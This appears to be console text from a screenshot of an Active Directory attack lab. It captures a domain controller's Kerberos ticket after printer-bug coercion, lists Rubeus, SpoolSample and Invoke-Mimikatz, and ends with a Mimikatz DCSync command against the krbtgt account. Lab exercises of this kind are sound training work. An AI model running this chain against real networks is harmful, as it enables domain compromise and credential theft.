 [*] 7/12/2021 3:27:13 AM UTC - Found new TGT:
User : US-DC$@US.TECHCORP.LOCAL
StartTime : 7/11/2021 3:35:11 PM
EndTime : 7/12/2021 1:35:11 AM
RenewTill : 12/31/1969 4:00:00 PM
Flags : name_canonicalize, pre_authent, forwarded, forwardable
Base64EncodedTicket :
Windows PowerShell
\\us-dc.us.techcorp.local \\us-web.us.techcorp.local
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\us-dc.us.techcorp.local, CaptureServer: \\us-web.us.techcorp.local
Target server attempted authentication and got an access denied.  If coercing authentication to an NTLM challenge-respon
se capture tool(e.g. responder/inveigh/MSF SMB capture), this is expected and indicates the coerced authentication worke
d.
PS C:\wkstation> ls
Directory: C:\wkstation
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/7/2019 3:56 PM 2858163 Invoke-Mimikatz.ps1
-a---- 1/1/2021 2:58 PM 778752 Rubeus.exe
-a---- 7/11/2021 12:35 PM 159232 SpoolSample64.exe
PS C:\wkstation> . .\Invoke-Mimikatz.ps1
PS C:\wkstation> Invoke-Mimikatz -command '"lsadump::dcsync /user:us\krbtgt"'
7